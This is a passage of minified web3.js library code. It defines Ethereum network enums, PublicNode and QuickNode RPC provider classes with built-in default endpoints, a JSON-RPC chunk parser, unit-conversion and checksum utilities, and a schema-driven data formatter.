o.QuickNodeProvider},3935:(e,t)=>{"use strict";var r,n;Object.defineProperty(t,"__esModule",{value:!0}),t.Network=t.Transport=void 0,function(e){e.HTTPS="https",e.WebSocket="wss"}(r||(t.Transport=r={})),function(e){e.ETH_MAINNET="eth_mainnet",e.ETH_SEPOLIA="eth_sepolia",e.ETH_HOLESKY="eth_holesky",e.POLYGON_MAINNET="polygon_mainnet",e.POLYGON_AMOY="polygon_amoy",e.AVALANCHE_C_MAINNET="avalanche_c_mainnet",e.AVALANCHE_P_MAINNET="avalanche_p_mainnet",e.AVALANCHE_X_MAINNET="avalanche_x_mainnet",e.ARBITRUM_MAINNET="arbitrum_mainnet",e.ARBITRUM_SEPOLIA="arbitrum_sepolia",e.BASE_MAINNET="base_mainnet",e.BASE_SEPOLIA="base_sepolia",e.OPTIMISM_MAINNET="optimism_mainnet",e.OPTIMISM_SEPOLIA="optimism_sepolia",e.FANTOM_MAINNET="fantom_mainnet",e.FANTOM_TESTNET="fantom_testnet",e.DYMENSION_MAINNET="dymension_mainnet",e.DYMENSION_TESTNET="dymension_testnet",e.BNB_MAINNET="bnb_mainnet",e.BNB_TESTNET="bnb_testnet",e.BSC_MAINNET="bsc_mainnet",e.BSC_TESTNET="bsc_testnet",e.ARBITRUM_ONE="arbitrum_one",e.ARBITRUM_NOVA="arbitrum_nova",e.AVALANCHE_FUJI_C="avalanche_fuji_c",e.AVALANCHE_FUJI_P="avalanche_fuji_p",e.AVALANCHE_FUJI_X="avalanche_fuji_x",e.BLAST_MAINNET="blast_mainnet",e.OPBNB_MAINNET="opbnb_mainnet",e.OPBNB_TESTNET="opbnb_testnet",e.GNOSIS_MAINNET="gnosis_mainnet",e.GNOSIS_CHIADO="gnosis_chiado",e.PULSECHAIN_MAINNET="pulsechain_mainnet",e.PULSECHAIN_TESTNET="pulsechain_testnet",e.KAVA_MAINNET="kava_mainnet",e.CRONOS_MAINNET="cronos_mainnet",e.MANTLE_MAINNET="mantle_mainnet",e.CHILIZ_MAINNET="chiliz_mainnet",e.CHILIZ_SPICY="chiliz_spicy",e.MOONBEAM_MAINNET="moonbeam_mainnet",e.TAIKO_MAINNET="taiko_mainnet",e.TAIKO_HEKLA="taiko_hekla",e.LINEA_MAINNET="linea_mainnet",e.LINEA_SEPOLIA="linea_sepolia",e.BAHAMUT_MAINNET="bahamut_mainnet",e.SCROLL_MAINNET="scroll_mainnet",e.SCROLL_SEPOLIA="scroll_sepolia",e.TRON_MAINNET="tron_mainnet",e.SYSCOIN_MAINNET="syscoin_mainnet",e.SYSCOIN_TANENBAUM="syscoin_tanenbaum",e.MOONRIVER_MAINNET="moonriver_mainnet",e.HAQQ_MAINNET="haqq_mainnet",e.EVMOS_MAINNET="evmos_mainnet",e.EVMOS_TESTNET="evmos_testnet",e.BERACHAIN_TESTNET="berachain_testnet"}(n||(t.Network=n={}))},6035:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3ExternalProvider=void 0;const o=i(r(3655)),s=i(r(5037)),a=r(6825),c=r(3935),u=r(9623);class d extends a.Eip1193Provider{constructor(e,t,r,n,i){if(super(),void 0!==i&&t===c.Transport.HTTPS&&!("providerOptions"in i))throw new u.ProviderConfigOptionsError("HTTP Provider");if(void 0!==i&&t===c.Transport.WebSocket&&!("socketOptions"in i)&&!("reconnectOptions"in i))throw new u.ProviderConfigOptionsError("Websocket Provider");this.transport=t,t===c.Transport.HTTPS?this.provider=new o.default(this.getRPCURL(e,t,r,n),i):t===c.Transport.WebSocket&&(this.provider=new s.default(this.getRPCURL(e,t,r,n),null==i?void 0:i.socketOptions,null==i?void 0:i.reconnectOptions))}request(e,t){return n(this,void 0,void 0,(function*(){return this.transport===c.Transport.HTTPS?yield this.provider.request(e,t):this.provider.request(e)}))}getStatus(){return this.provider.getStatus()}supportsSubscriptions(){return this.provider.supportsSubscriptions()}once(e,t){var r;(null===(r=this.provider)||void 0===r?void 0:r.once)&&this.provider.once(e,t)}removeAllListeners(e){var t;(null===(t=this.provider)||void 0===t?void 0:t.removeAllListeners)&&this.provider.removeAllListeners(e)}connect(){var e;(null===(e=this.provider)||void 0===e?void 0:e.connect)&&this.provider.connect()}disconnect(e,t){var r;(null===(r=this.provider)||void 0===r?void 0:r.disconnect)&&this.provider.disconnect(e,t)}reset(){var e;(null===(e=this.provider)||void 0===e?void 0:e.reset)&&this.provider.reset()}on(e,t){this.provider&&this.provider.on(e,t)}removeListener(e,t){this.provider&&this.provider.removeListener(e,t)}}t.Web3ExternalProvider=d},7967:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PublicNodeProvider=void 0;const n=r(3935),i=r(6035),o=[n.Network.DYMENSION_MAINNET,n.Network.DYMENSION_TESTNET,n.Network.KAVA_MAINNET,n.Network.CRONOS_MAINNET,n.Network.POLYGON_MAINNET];class s extends i.Web3ExternalProvider{constructor(e=n.Network.ETH_MAINNET,t=n.Transport.HTTPS,r="",i){super(e,t,"",r,i)}getRPCURL(e,t,r,i){if(!s.networkHostMap[e])throw new Error("Network info not avalible.");const a=`${s.networkHostMap[e]}.publicnode.com`,c=void 0!==(u=i)&&u.trim().length>0?i:a;var u;return o.includes(e)&&t===n.Transport.WebSocket?`${t}://${c}/websocket`:`${t}://${c}`}}t.PublicNodeProvider=s,s.networkHostMap={[n.Network.POLYGON_AMOY]:"polygon-amoy-bor-rpc",[n.Network.DYMENSION_MAINNET]:"dymension-evm-rpc",[n.Network.DYMENSION_TESTNET]:"dymension-testnet-evm-rpc",[n.Network.BLAST_MAINNET]:"blast-rpc",[n.Network.GNOSIS_MAINNET]:"gnosis-rpc",[n.Network.PULSECHAIN_MAINNET]:"pulsechain-rpc",[n.Network.PULSECHAIN_TESTNET]:"pulsechain-testnet-rpc",[n.Network.KAVA_MAINNET]:"kava-evm-rpc",[n.Network.CRONOS_MAINNET]:"cronos-evm-rpc",[n.Network.MANTLE_MAINNET]:"mantle-rpc",[n.Network.TAIKO_MAINNET]:"taiko-rpc",[n.Network.TAIKO_HEKLA]:"taiko-hekla-rpc",[n.Network.LINEA_MAINNET]:"linea-rpc",[n.Network.LINEA_SEPOLIA]:"linea-sepolia-rpc",[n.Network.SCROLL_MAINNET]:"scroll-rpc",[n.Network.SCROLL_SEPOLIA]:"scroll-sepolia-rpc",[n.Network.SYSCOIN_MAINNET]:"syscoin-evm-rpc",[n.Network.SYSCOIN_TANENBAUM]:"syscoin-tanenbaum-evm-rpc",[n.Network.HAQQ_MAINNET]:"haqq-evm-rpc",[n.Network.EVMOS_MAINNET]:"evmos-evm-rpc",[n.Network.EVMOS_TESTNET]:"evmos-testnet-evm-rpc",[n.Network.BERACHAIN_TESTNET]:"berachain-testnet-evm-rpc",[n.Network.ETH_MAINNET]:"ethereum-rpc",[n.Network.ETH_SEPOLIA]:"ethereum-sepolia-rpc",[n.Network.ETH_HOLESKY]:"ethereum-holesky-rpc",[n.Network.BSC_MAINNET]:"bsc-rpc",[n.Network.BSC_TESTNET]:"bsc-testnet-rpc",[n.Network.POLYGON_MAINNET]:"polygon-bor-rpc",[n.Network.BASE_MAINNET]:"base-rpc",[n.Network.BASE_SEPOLIA]:"base-sepolia-rpc",[n.Network.ARBITRUM_ONE]:"arbitrum-one-rpc",[n.Network.ARBITRUM_NOVA]:"arbitrum-nova-rpc",[n.Network.ARBITRUM_SEPOLIA]:"arbitrum-sepolia-rpc",[n.Network.AVALANCHE_C_MAINNET]:"avalanche-c-chain-rpc",[n.Network.AVALANCHE_P_MAINNET]:"avalanche-p-chain-rpc",[n.Network.AVALANCHE_X_MAINNET]:"avalanche-x-chain-rpc",[n.Network.AVALANCHE_FUJI_C]:"avalanche-fuji-c-chain-rpc",[n.Network.AVALANCHE_FUJI_P]:"avalanche-fuji-p-chain-rpc",[n.Network.AVALANCHE_FUJI_X]:"avalanche-fuji-x-chain-rpc",[n.Network.OPTIMISM_MAINNET]:"optimism-rpc",[n.Network.OPTIMISM_SEPOLIA]:"optimism-sepolia-rpc",[n.Network.FANTOM_MAINNET]:"fantom-rpc",[n.Network.FANTOM_TESTNET]:"fantom-testnet-rpc",[n.Network.OPBNB_MAINNET]:"opbnb-rpc",[n.Network.OPBNB_TESTNET]:"opbnb-testnet-rpc",[n.Network.GNOSIS_CHIADO]:"gnosis-chiado-rpc",[n.Network.CHILIZ_MAINNET]:"chiliz-rpc",[n.Network.CHILIZ_SPICY]:"chiliz-spicy-rpc",[n.Network.MOONBEAM_MAINNET]:"moonbeam-rpc",[n.Network.BAHAMUT_MAINNET]:"bahamut-rpc",[n.Network.TRON_MAINNET]:"tron-evm-rpc",[n.Network.MOONRIVER_MAINNET]:"moonriver-rpc"}},8595:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.QuickNodeProvider=void 0;const i=r(1633),o=r(3935),s=r(6035),a=r(9623),c=e=>void 0!==e&&e.trim().length>0;class u extends s.Web3ExternalProvider{constructor(e=o.Network.ETH_MAINNET,t=o.Transport.HTTPS,r="",n="",i){super(e,t,r,n,i)}request(e,t){const r=Object.create(null,{request:{get:()=>super.request}});return n(this,void 0,void 0,(function*(){try{return yield r.request.call(this,e,t)}catch(e){if(e instanceof i.ResponseError&&429===e.statusCode)throw new a.QuickNodeRateLimitError(e);throw e}}))}getRPCURL(e,t,r,n){let i="",s="";switch(e){case o.Network.ETH_MAINNET:i=c(n)?n:"powerful-holy-bush.quiknode.pro",s=c(r)?r:"3240624a343867035925ff7561eb60dfdba2a668";break;case o.Network.ETH_SEPOLIA:i=c(n)?n:"dimensional-fabled-glitter.ethereum-sepolia.quiknode.pro",s=c(r)?r:"382a3b5a4b938f2d6e8686c19af4b22921fde2cd";break;case o.Network.ETH_HOLESKY:i=c(n)?n:"yolo-morning-card.ethereum-holesky.quiknode.pro",s=c(r)?r:"481ebe70638c4dcf176af617a16d02ab866b9af9";break;case o.Network.ARBITRUM_MAINNET:i=c(n)?n:"autumn-divine-dinghy.arbitrum-mainnet.quiknode.pro",s=c(r)?r:"a5d7bfbf60b5ae9ce3628e53d69ef50d529e9a8c";break;case o.Network.ARBITRUM_SEPOLIA:i=c(n)?n:"few-patient-pond.arbitrum-sepolia.quiknode.pro",s=c(r)?r:"3be985450970628c860b959c65cd2642dcafe53c";break;case o.Network.BNB_MAINNET:i=c(n)?n:"purple-empty-reel.bsc.quiknode.pro",s=c(r)?r:"ebf6c532961e21f092ff2facce1ec4c89c540158";break;case o.Network.BNB_TESTNET:i=c(n)?n:"floral-rough-scion.bsc-testnet.quiknode.pro",s=c(r)?r:"5b297e5acff5f81f4c37ebf6f235f7299b6f9d28";break;case o.Network.POLYGON_MAINNET:i=c(n)?n:"small-chaotic-moon.matic.quiknode.pro",s=c(r)?r:"847569f8a017e84d985e10d0f44365d965a951f1";break;case o.Network.POLYGON_AMOY:i=c(n)?n:"prettiest-side-shape.matic-amoy.quiknode.pro",s=c(r)?r:"79a9476eea661d4f82de614db1d8a895b14b881c";break;default:throw new Error("Network info not avalible.")}return`${t}://${i}/${s}`}}t.QuickNodeProvider=u},8682:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},2172:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},8250:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},4543:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},8361:(e,t)=>{"use strict";var r,n;Object.defineProperty(t,"__esModule",{value:!0}),t.ETH_DATA_FORMAT=t.DEFAULT_RETURN_FORMAT=t.FMT_BYTES=t.FMT_NUMBER=void 0,function(e){e.NUMBER="NUMBER_NUMBER",e.HEX="NUMBER_HEX",e.STR="NUMBER_STR",e.BIGINT="NUMBER_BIGINT"}(r||(t.FMT_NUMBER=r={})),function(e){e.HEX="BYTES_HEX",e.UINT8ARRAY="BYTES_UINT8ARRAY"}(n||(t.FMT_BYTES=n={})),t.DEFAULT_RETURN_FORMAT={number:r.BIGINT,bytes:n.HEX},t.ETH_DATA_FORMAT={number:r.HEX,bytes:n.HEX}},1661:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},3081:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},7217:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},5348:(e,t)=>{"use strict";var r,n;Object.defineProperty(t,"__esModule",{value:!0}),t.HardforksOrdered=t.BlockTags=void 0,function(e){e.EARLIEST="earliest",e.LATEST="latest",e.PENDING="pending",e.SAFE="safe",e.FINALIZED="finalized",e.COMMITTED="committed"}(r||(t.BlockTags=r={})),function(e){e.chainstart="chainstart",e.frontier="frontier",e.homestead="homestead",e.dao="dao",e.tangerineWhistle="tangerineWhistle",e.spuriousDragon="spuriousDragon",e.byzantium="byzantium",e.constantinople="constantinople",e.petersburg="petersburg",e.istanbul="istanbul",e.muirGlacier="muirGlacier",e.berlin="berlin",e.london="london",e.altair="altair",e.arrowGlacier="arrowGlacier",e.grayGlacier="grayGlacier",e.bellatrix="bellatrix",e.merge="merge",e.capella="capella",e.shanghai="shanghai"}(n||(t.HardforksOrdered=n={}))},7797:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),i(r(1661),t),i(r(8682),t),i(r(8250),t),i(r(4543),t),i(r(2172),t),i(r(8361),t),i(r(5348),t),i(r(3081),t),i(r(7217),t),i(r(9593),t),i(r(4941),t),i(r(5379),t),i(r(775),t),i(r(3006),t),i(r(254),t),i(r(307),t)},9593:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},4941:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TypedArray=void 0,t.TypedArray=Object.getPrototypeOf(Uint8Array)},5379:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},775:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},3006:function(e,t){"use strict";var r=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3BaseProvider=void 0;const n=Symbol.for("web3/base-provider");class i{static isWeb3Provider(e){return e instanceof i||Boolean(e&&e[n])}get[n](){return!0}send(e,t){this.request(e).then((e=>{t(null,e)})).catch((e=>{t(e)}))}sendAsync(e){return r(this,void 0,void 0,(function*(){return this.request(e)}))}asEIP1193Provider(){const e=Object.create(this),t=e.request;return e.request=function(e){return r(this,void 0,void 0,(function*(){return(yield t(e)).result}))},e.asEIP1193Provider=void 0,e}}t.Web3BaseProvider=i},254:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Web3BaseWallet=void 0,t.Web3BaseWallet=class extends Array{constructor(e){super(),this._accountProvider=e}}},307:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},2964:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ChunkResponseParser=void 0;const n=r(1633);t.ChunkResponseParser=class{constructor(e,t){this.eventEmitter=e,this.autoReconnect=t,this.chunkTimeout=15e3}clearQueues(){"function"==typeof this._clearQueues&&this._clearQueues()}onError(e){this._clearQueues=e}parseResponse(e){const t=[];return e.replace(/\}[\n\r]?\{/g,"}|--|{").replace(/\}\][\n\r]?\[\{/g,"}]|--|[{").replace(/\}[\n\r]?\[\{/g,"}|--|[{").replace(/\}\][\n\r]?\{/g,"}]|--|{").split("|--|").forEach((e=>{let r,i=e;this.lastChunk&&(i=this.lastChunk+i);try{r=JSON.parse(i)}catch(e){return this.lastChunk=i,this.lastChunkTimeout&&clearTimeout(this.lastChunkTimeout),void(this.lastChunkTimeout=setTimeout((()=>{this.autoReconnect||(this.clearQueues(),this.eventEmitter.emit("error",new n.InvalidResponseError({id:1,jsonrpc:"2.0",error:{code:2,message:"Chunk timeout"}})))}),this.chunkTimeout))}clearTimeout(this.lastChunkTimeout),this.lastChunk=void 0,r&&t.push(r)})),t}}},5608:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.toBool=t.toChecksumAddress=t.toWei=t.fromWei=t.toBigInt=t.toNumber=t.toHex=t.toAscii=t.hexToAscii=t.fromAscii=t.asciiToHex=t.hexToString=t.utf8ToBytes=t.toUtf8=t.hexToUtf8=t.stringToHex=t.fromUtf8=t.utf8ToHex=t.hexToNumberString=t.fromDecimal=t.numberToHex=t.toDecimal=t.hexToNumber=t.hexToBytes=t.bytesToHex=t.bytesToUint8Array=t.ethUnitMap=void 0;const n=r(9387),i=r(3096),o=r(7244),s=r(1633),a=r(5528);t.ethUnitMap={noether:BigInt(0),wei:BigInt(1),kwei:BigInt(1e3),Kwei:BigInt(1e3),babbage:BigInt(1e3),femtoether:BigInt(1e3),mwei:BigInt(1e6),Mwei:BigInt(1e6),lovelace:BigInt(1e6),picoether:BigInt(1e6),gwei:BigInt(1e9),Gwei:BigInt(1e9),shannon:BigInt(1e9),nanoether:BigInt(1e9),nano:BigInt(1e9),szabo:BigInt(1e12),microether:BigInt(1e12),micro:BigInt(1e12),finney:BigInt(1e15),milliether:BigInt(1e15),milli:BigInt(1e15),ether:BigInt("1000000000000000000"),kether:BigInt("1000000000000000000000"),grand:BigInt("1000000000000000000000"),mether:BigInt("1000000000000000000000000"),gether:BigInt("1000000000000000000000000000"),tether:BigInt("1000000000000000000000000000000")};const c="Warning: Using type `number` with values that are large or contain many decimals may cause loss of precision, it is recommended to use type `string` or `BigInt` when using conversion methods";t.bytesToUint8Array=e=>{if(o.validator.validate(["bytes"],[e]),(0,a.isUint8Array)(e))return e;if(Array.isArray(e))return new Uint8Array(e);if("string"==typeof e)return o.utils.hexToUint8Array(e);throw new s.InvalidBytesError(e)};const{uint8ArrayToHexString:u}=o.utils;t.bytesToHex=e=>u((0,t.bytesToUint8Array)(e)),t.hexToBytes=e=>"string"==typeof e&&"0x"!==e.slice(0,2).toLowerCase()?(0,t.bytesToUint8Array)(`0x${e}`):(0,t.bytesToUint8Array)(e),t.hexToNumber=e=>(o.validator.validate(["hex"],[e]),o.utils.hexToNumber(e)),t.toDecimal=t.hexToNumber,t.numberToHex=(e,t)=>{"bigint"!=typeof e&&o.validator.validate(["int"],[e]);let r=o.utils.numberToHex(e);return t&&(r.startsWith("-")||r.length%2!=1?r.length%2==0&&r.startsWith("-")&&(r="-0x0".concat(r.slice(3))):r="0x0".concat(r.slice(2))),r},t.fromDecimal=t.numberToHex,t.hexToNumberString=e=>(0,t.hexToNumber)(e).toString(),t.utf8ToHex=e=>{o.validator.validate(["string"],[e]);let r=e.replace(/^(?:\u0000)/,"");return r=r.replace(/(?:\u0000)$/,""),(0,t.bytesToHex)((new TextEncoder).encode(r))},t.fromUtf8=t.utf8ToHex,t.stringToHex=t.utf8ToHex,t.hexToUtf8=e=>(0,i.bytesToUtf8)((0,t.hexToBytes)(e)),t.toUtf8=e=>"string"==typeof e?(0,t.hexToUtf8)(e):(o.validator.validate(["bytes"],[e]),(0,i.bytesToUtf8)(e)),t.utf8ToBytes=i.utf8ToBytes,t.hexToString=t.hexToUtf8,t.asciiToHex=e=>{o.validator.validate(["string"],[e]);let t="";for(let r=0;r<e.length;r+=1){const n=e.charCodeAt(r).toString(16);t+=n.length%2!=0?`0${n}`:n}return`0x${t}`},t.fromAscii=t.asciiToHex,t.hexToAscii=e=>new TextDecoder("ascii").decode((0,t.hexToBytes)(e)),t.toAscii=t.hexToAscii,t.toHex=(e,r)=>{if("string"==typeof e&&(0,o.isAddress)(e))return r?"address":`0x${e.toLowerCase().replace(/^0x/i,"")}`;if("boolean"==typeof e)return r?"bool":e?"0x01":"0x00";if("number"==typeof e)return r?e<0?"int256":"uint256":(0,t.numberToHex)(e);if("bigint"==typeof e)return r?"bigint":(0,t.numberToHex)(e);if((0,a.isUint8Array)(e))return r?"bytes":(0,t.bytesToHex)(e);if("object"==typeof e&&e)return r?"string":(0,t.utf8ToHex)(JSON.stringify(e));if("string"==typeof e){if(e.startsWith("-0x")||e.startsWith("-0X"))return r?"int256":(0,t.numberToHex)(e);if((0,o.isHexStrict)(e))return r?"bytes":e;if((0,o.isHex)(e)&&!(0,o.isInt)(e)&&!(0,o.isUInt)(e))return r?"bytes":`0x${e}`;if((0,o.isHex)(e)&&!(0,o.isInt)(e)&&(0,o.isUInt)(e))return r?"uint":(0,t.numberToHex)(e);if(!Number.isFinite(e))return r?"string":(0,t.utf8ToHex)(e)}throw new s.HexProcessingError(e)},t.toNumber=e=>{if("number"==typeof e)return e>1e20?(console.warn(c),BigInt(e)):e;if("bigint"==typeof e)return e>=Number.MIN_SAFE_INTEGER&&e<=Number.MAX_SAFE_INTEGER?Number(e):e;if("string"==typeof e&&(0,o.isHexStrict)(e))return(0,t.hexToNumber)(e);try{return(0,t.toNumber)(BigInt(e))}catch(t){throw new s.InvalidNumberError(e)}},t.toBigInt=e=>{if("number"==typeof e)return BigInt(e);if("bigint"==typeof e)return e;if("string"==typeof e&&(0,o.isHex)(e))return e.startsWith("-")?-BigInt(e.substring(1)):BigInt(e);throw new s.InvalidNumberError(e)},t.fromWei=(e,r)=>{let n;if("string"==typeof r){if(n=t.ethUnitMap[r],!n)throw new s.InvalidUnitError(r)}else{if(r<0||!Number.isInteger(r))throw new s.InvalidIntegerError(r);n=(0,o.bigintPower)(BigInt(10),BigInt(r))}const i=String((0,t.toNumber)(e)),a=n.toString().length-1;if(a<=0)return i.toString();const c=i.padStart(a,"0"),u=c.slice(0,-a),d=c.slice(-a).replace(/\.?0+$/,"");return""===u?d?`0.${d}`:"0":""===d?u:`${u}.${d}`.slice(0,u.length+a+1)},t.toWei=(e,r)=>{let n;if(o.validator.validate(["number"],[e]),"string"==typeof r){if(n=t.ethUnitMap[r],!n)throw new s.InvalidUnitError(r)}else{if(r<0||!Number.isInteger(r))throw new s.InvalidIntegerError(r);n=(0,o.bigintPower)(BigInt(10),BigInt(r))}let i=e;"number"==typeof i&&(i<1e-15&&console.warn(c),i>1e20?(console.warn(c),i=BigInt(i)):i=i.toLocaleString("fullwide",{useGrouping:!1,maximumFractionDigits:20}));const[a,u]=String("string"!=typeof i||(0,o.isHexStrict)(i)?(0,t.toNumber)(i):i).split(".").concat(""),d=BigInt(`${a}${u}`)*n,l=u.length;return 0===l?d.toString():d.toString().slice(0,-l)},t.toChecksumAddress=e=>{if(!(0,o.isAddress)(e,!1))throw new s.InvalidAddressError(e);const r=e.toLowerCase().replace(/^0x/i,""),i=o.utils.uint8ArrayToHexString((0,n.keccak256)(o.utils.ensureIfUint8Array((0,t.utf8ToBytes)(r))));if((0,o.isNullish)(i)||"0xc5d2460186f7233c927e7db2dcc703c0e500b653ca82273b7bfad8045d85a470"===i)return"";let a="0x";const c=i.replace(/^0x/i,"");for(let e=0;e<r.length;e+=1)parseInt(c[e],16)>7?a+=r[e].toUpperCase():a+=r[e];return a},t.toBool=e=>{if("boolean"==typeof e)return e;if("number"==typeof e&&(0===e||1===e))return Boolean(e);if("bigint"==typeof e&&(e===BigInt(0)||e===BigInt(1)))return Boolean(e);if("string"==typeof e&&!(0,o.isHexStrict)(e)&&("1"===e||"0"===e||"false"===e||"true"===e))return"true"===e||"false"!==e&&Boolean(Number(e));if("string"==typeof e&&(0,o.isHexStrict)(e)&&("0x1"===e||"0x0"===e))return Boolean((0,t.toNumber)(e));throw new s.InvalidBooleanError(e)}},976:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.EventEmitter=void 0;const i=n(r(2380));class o extends i.default{constructor(){super(...arguments),this.maxListeners=Number.MAX_SAFE_INTEGER}setMaxListeners(e){return this.maxListeners=e,this}getMaxListeners(){return this.maxListeners}}t.EventEmitter=o},5307:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.format=t.convert=t.convertScalarValue=t.isDataFormat=void 0;const n=r(1633),i=r(7797),o=r(7244),s=r(5608),a=r(2625),c=r(6014),u=r(5528),{parseBaseType:d}=o.utils;t.isDataFormat=e=>"object"==typeof e&&!(0,o.isNullish)(e)&&"number"in e&&"bytes"in e;const l=(e,t,r=[])=>{let n,i=Object.assign({},e);for(const e of t){if(i.oneOf&&n){const e=n,t=r.find((([t])=>t===e));t&&t[0]===n&&(i=i.oneOf[t[1]])}if(!i.properties&&!i.items)return;i.properties?i=i.properties[e]:i.items&&i.items.properties?i=i.items.properties[e]:i.items&&(0,o.isObject)(i.items)?i=i.items:i.items&&Array.isArray(i.items)&&(i=i.items[parseInt(e,10)]),i&&e&&(n=e)}return i};t.convertScalarValue=(e,t,r)=>{try{const{baseType:o,baseTypeSize:a}=d(t);if("int"===o||"uint"===o)switch(r.number){case i.FMT_NUMBER.NUMBER:return Number((0,s.toBigInt)(e));case i.FMT_NUMBER.HEX:return(0,s.numberToHex)((0,s.toBigInt)(e));case i.FMT_NUMBER.STR:return(0,s.toBigInt)(e).toString();case i.FMT_NUMBER.BIGINT:return(0,s.toBigInt)(e);default:throw new n.FormatterError(`Invalid format: ${String(r.number)}`)}if("bytes"===o){let t;switch(a?"string"==typeof e?t=(0,c.padLeft)(e,2*a):(0,u.isUint8Array)(e)&&(t=(0,u.uint8ArrayConcat)(new Uint8Array(a-e.length),e)):t=e,r.bytes){case i.FMT_BYTES.HEX:return(0,s.bytesToHex)((0,s.bytesToUint8Array)(t));case i.FMT_BYTES.UINT8ARRAY:return(0,s.bytesToUint8Array)(t);default:throw new n.FormatterError(`Invalid format: ${String(r.bytes)}`)}}if("string"===o)return String(e)}catch(t){return e}return e};const h=({value:e,schemaProp:r,schema:n,object:i,key:s,dataPath:a,format:c,oneOfPath:u=[]})=>{var d,l;if(Array.isArray(e)){let h=r;if(void 0!==(null==r?void 0:r.oneOf)&&r.oneOf.forEach(((t,n)=>{var i,o;!Array.isArray(null==r?void 0:r.items)&&("object"==typeof e[0]&&"object"===(null===(i=null==t?void 0:t.items)||void 0===i?void 0:i.type)||"string"==typeof e[0]&&"object"!==(null===(o=null==t?void 0:t.items)||void 0===o?void 0:o.type))&&(h=t,u.push([s,n]))})),(0,o.isNullish)(null==h?void 0:h.items))return delete i[s],a.pop(),!0;if((0,o.isObject)(h.items)&&!(0,o.isNullish)(h.items.format)){for(let r=0;r<e.length;r+=1)i[s][r]=(0,t.convertScalarValue)(e[r],null===(d=null==h?void 0:h.items)||void 0===d?void 0:d.format,c);return a.pop(),!0}if(!Array.isArray(null==h?void 0:h.items)&&"object"===(null===(l=null==h?void 0:h.items)||void 0===l?void 0:l.type)){for(const r of e)(0,t.convert)(r,n,a,c,u);return a.pop(),!0}if(Array.isArray(null==h?void 0:h.items)){for(let r=0;r<e.length;r+=1)i[s][r]=(0,t.convertScalarValue)(e[r],h.items[r].format,c);return a.pop(),!0}}return!1};t.convert=(e,r,n,i,s=[])=>{var a;if(!(0,o.isObject)(e)&&!Array.isArray(e))return(0,t.convertScalarValue)(e,null==r?void 0:r.format,i);const c=e;if(Array.isArray(c)&&"array"===(null==r?void 0:r.type)&&"object"===(null===(a=null==r?void 0:r.items)||void 0===a?void 0:a.type))h({value:c,schemaProp:r,schema:r,object:c,key:"",dataPath:n,format:i,oneOfPath:s});else for(const[e,a]of Object.entries(c)){n.push(e);let u=l(r,n,s);if((0,o.isNullish)(u))delete c[e],n.pop();else if((0,o.isObject)(a))(0,t.convert)(a,r,n,i,s),n.pop();else if(!h({value:a,schemaProp:u,schema:r,object:c,key:e,dataPath:n,format:i,oneOfPath:s})){if(void 0===(null==u?void 0:u.format)&&void 0!==(null==u?void 0:u.oneOf))for(const[e,t]of u.oneOf.entries())if(void 0!==(null==t?void 0:t.format)){u=t;break}c[e]=(0,t.convertScalarValue)(a,u.format,i),n.pop()}}return c},t.format=(e,r,s=i.DEFAULT_RETURN_FORMAT)=>{let c;c=(0,o.isObject)(r)?(0,a.mergeDeep)({},r):Array.isArray(r)?[...r]:r;const u=(0,o.isObject)(e)?e:o.utils.ethAbiToJsonSchema(e);if(!u.properties&&!u.items&&!u.format)throw new n.FormatterError("Invalid json schema for formatting");return(0,t.convert)(c,u,[],s)}},6985:(e,t,r)=>{"use 